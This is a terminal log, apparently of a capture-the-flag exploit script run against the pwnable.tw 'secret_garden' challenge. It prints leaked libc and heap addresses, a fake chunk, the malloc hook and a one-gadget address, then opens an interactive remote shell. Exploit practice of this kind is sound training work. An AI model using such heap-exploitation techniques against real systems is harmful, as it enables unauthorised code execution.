 naup@naup-virtual-machine:~/Desktop/pwn/pwnable/secret_garden$ python3 exp.py
local?(y/n):n
[+] Opening connection to chall.pwnable.tw on port 10203: Done
attach?(y/n)n
NAUPINFO @ LIBCBASE: 0x7f3bd7f3a000
NAUPINFO @ LEAK HEAP: 0x55b26e2f7a30
NAUPINFO @ HEAP BASE: 0x55b26e2f6000
NAUPINFO @ IO STDOUT: 0x7f3bd82fe620
NAUPINFO @ FAKE CHUNK: 0x7f3bd82fe6bd
NAUPINFO @ MALLOC HOOK: 0x7f3bd82fdb10
NAUPINFO @ LIBC SYSTEM: 0x7f3bd7f7f390
NAUPINFO @ ONEGADGET: 0x7f3bd802a567
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
home